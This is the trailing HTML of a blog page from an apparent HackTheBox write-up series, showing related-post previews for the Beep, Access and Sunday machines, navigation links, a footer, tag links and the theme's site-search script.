class="row"><div id="tail-wrapper" class="col-12 col-lg-11 col-xl-9 px-md-4"><aside id="related-posts" aria-labelledby="related-label"><h3 class="mb-4" id="related-label">Further Reading</h3><nav class="row row-cols-1 row-cols-md-2 row-cols-xl-3 g-4 mb-4"><article class="col"> <a href="/hackthebox-beep/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1598985173" data-df="ll" > Sep 1, 2020 </time><h4 class="pt-0 my-2">HackTheBox: Beep</h4><div class="text-muted"><p>The first step, as with all machines is to run an Nmap scan to identify the running services. 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ...</p></div></div></a></article><article class="col"> <a href="/hackthebox-access/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1551630163" data-df="ll" > Mar 3, 2019 </time><h4 class="pt-0 my-2">HackTheBox: Access</h4><div class="text-muted"><p>I should preface this by saying that this machine took me about 6 hours to complete overall. I went down a couple of rabbit holes i didn’t need to go down and the final solution was much simpler th...</p></div></div></a></article><article class="col"> <a href="/hackthebox-sunday/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1613508784" data-df="ll" > Feb 16, 2021 </time><h4 class="pt-0 my-2">HackTheBox: Sunday</h4><div class="text-muted"><p>I started the machine by running NMap against it: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(root💀kali)-[/home/kali...</p></div></div></a></article></nav></aside><nav class="post-navigation d-flex justify-content-between" aria-label="Post Navigation"> <a href="/hackthebox-access/" class="btn btn-outline-primary" aria-label="Older" ><p>HackTheBox: Access</p></a> <a href="/hackthebox-bastion/" class="btn btn-outline-primary" aria-label="Newer" ><p>HackTheBox: Bastion</p></a></nav><footer aria-label="Site Info" class=" d-flex flex-column justify-content-center text-muted flex-lg-row justify-content-lg-between align-items-lg-center pb-lg-3 " ><p>© <time>2025</time> <a href="https://twitter.com/Xtrato">James Woolley</a>. <span data-bs-toggle="tooltip" data-bs-placement="top" title="Except where otherwise noted, the blog posts on this site are licensed under the Creative Commons Attribution 4.0 International (CC BY 4.0) License by the author." >Some rights reserved.</span></p><p>Using the <a data-bs-toggle="tooltip" data-bs-placement="top" title="v7.3.0" href="https://github.com/cotes2020/jekyll-theme-chirpy" target="_blank" rel="noopener" >Chirpy</a> theme for <a href="https://jekyllrb.com" target="_blank" rel="noopener">Jekyll</a>.</p></footer></div></div><div id="search-result-wrapper" class="d-flex justify-content-center d-none"><div class="col-11 content"><div id="search-hints"><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3"> <a class="post-tag btn btn-outline-primary" href="/tags/hackthebox/">hackthebox</a> <a class="post-tag btn btn-outline-primary" href="/tags/ctf/">ctf</a> <a class="post-tag btn btn-outline-primary" href="/tags/htb/">HTB</a> <a class="post-tag btn btn-outline-primary" href="/tags/pentest/">pentest</a> <a class="post-tag btn btn-outline-primary" href="/tags/nmap/">nmap</a> <a class="post-tag btn btn-outline-primary" href="/tags/hack-the-box/">hack the box</a> <a class="post-tag btn btn-outline-primary" href="/tags/security/">security</a> <a class="post-tag btn btn-outline-primary" href="/tags/python/">python</a> <a class="post-tag btn btn-outline-primary" href="/tags/security-assessment/">security assessment</a> <a class="post-tag btn btn-outline-primary" href="/tags/exploit/">exploit</a></div></section></div><div id="search-results" class="d-flex flex-wrap justify-content-center text-muted mt-3"></div></div></div></div><aside aria-label="Scroll to Top"> <button id="back-to-top" type="button" class="btn btn-lg btn-box-shadow"> <i class="fas fa-angle-up"></i> </button></aside></div><div id="mask" class="d-none position-fixed w-100 h-100 z-1"></div><aside id="notification" class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-bs-animation="true" data-bs-autohide="false" ><div class="toast-header"> <button type="button" class="btn-close ms-auto" data-bs-dismiss="toast" aria-label="Close" ></button></div><div class="toast-body text-center pt-0"><p class="px-2 mb-3">A new version of content is available.</p><button type="button" class="btn btn-primary" aria-label="Update"> Update </button></div></aside><script> document.addEventListener('DOMContentLoaded', () => { SimpleJekyllSearch({ searchInput: document.getElementById('search-input'), resultsContainer: document.getElementById('search-results'), json: '/assets/js/data/search.json', searchResultTemplate: '<article class="px-1 px-sm-2 px-lg-4 px-xl-0"><header><h2><a href="{url}">{title}</a></h2><div class="post-meta d-flex flex-column flex-sm-row text-muted mt-1 mb-1"> {categories} {tags}</div></header><p>{content}</p></article>', noResultsText: '<p class="mt-5">Oops! No results found.</p>', templateMiddleware: function(prop, value, template) { if (prop === 'categories') { if (value === '') { return `${value}`; } else { return `<div class="me-sm-4"><i class="far fa-folder fa-fw"></i>${value}</div>`; } } if (prop === 'tags') { if (value === '') { return `${value}`; } else { return `<div><i class="fa fa-tag fa-fw"></i>${value}</div>`; } } } }); }); </script>
